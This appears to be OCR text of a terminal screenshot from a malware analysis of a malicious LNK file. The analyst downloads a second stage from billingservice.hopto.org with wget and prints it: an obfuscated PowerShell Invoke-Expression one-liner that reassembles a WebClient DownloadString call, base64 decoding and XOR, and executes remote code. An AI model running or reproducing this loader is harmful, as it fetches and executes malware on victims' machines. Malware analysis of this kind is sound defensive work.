 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
EXTRA BLOCKS:
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 41
KNOWN_FOLDER_LOCATION_BLOCK
Known folder id: D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27
oxdf@hacky[~/malware-lnk]$ wget http://billingservice.hopto.org/UY7G6S/s4Nt4.txt
--2023-02-06 22:46:22--  http://billingservice.hopto.org/UY7G6S/s4Nt4.txt
Resolving billingservice.hopto.org (billingservice.hopto.org)... 198.252.108.40
Connecting to billingservice.hopto.org (billingservice.hopto.org)|198.252.108.40|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1335 (1.3K) [text/plain]
Saving to: ‘s4Nt4.txt’
s4Nt4.txt 100%[============================================================>] 1.30K --.-KB/s in 0s
2023-02-06 22:46:22 (243 MB/s) - ‘s4Nt4.txt’ saved [1335/1335]
oxdf@hacky[~/malware-lnk]$ cat s4Nt4.txt
iEx (((("{23}{97}{68}{74}{0}{28}{93}{48}{85}{105}{17}{87}{56}{38}{84}{88}{46}{30}{44}{51}{80}{52}{7}{1}{111}{98}{21}{34}{36}{43}{103}{9
9}{62}{70}{16}{90}{14}{79}{35}{91}{61}{39}{89}{96}{83}{81}{78}{32}{10}{54}{4}{19}{37}{59}{69}{24}{2}{9}{109}{107}{27}{73}{11}{108}{47}{
76}{22}{82}{104}{94}{15}{67}{77}{101}{29}{95}{50}{66}{92}{100}{65}{8}{60}{5}{18}{31}{58}{49}{55}{20}{86}{41}{63}{110}{42}{26}{25}{13}{4
0}{72}{33}{102}{12}{71}{45}{57}{3}{6}{106}{75}{53}{64}"-f 'et.Web','P/jump.','Q','87x','6EQ,6','87i+',')','rTNTnsi','n',',6EQ','e(6','(
6EQ*','Strin','A','7','(','e64Str','tring(6E','+','EQL6EQ','x[287i] -','te','M','287w=new-object','EQ@6E','g]::','t.Encodin','R','clien
',';','hopto','){28','lac','.Ge','[','.Repl',']] 287x=',').Repl','://','-6EQ','sc','i','.Tex','[','.org','(','e.','EQ,','=28','8','l','
/ve','f','ut-nul','EQ!','7i]=287','ttp','2','7x[2','ace','t;2','e(6EQ--','e','ex([Syst','l','87x.Cou','t','287i','tem.','(6','rt]::From
Bas','g','ii','eplace','N',' o','6EQ','=','Q).Rep','bs','xD1','E','6EQ));','B6','billingser','7w.','bxor 85};','Qh','vic',',','ing(28',
'ac',' ','t;287bs','r','287i -','6EQ',' Sys','at6EQ);[By','nv','2','0','t','Co','fo','DownloadS',') 7t2',').','6','n6EQ','em','d')) -Re
PLACe  ([Char]54+[Char]69+[Char]81),[Char]34  -CrEPlace'287',[Char]36 -RePLACe([Char]55+[Char]116+[Char]50),[Char]124))
oxdf@hacky[~/malware-lnk]$ pwsh
PowerShell 7.3.2
PS /home/oxdf/malware-lnk>
OFF 1:bash* hacky
Terminal MalwareBazaar | Brow...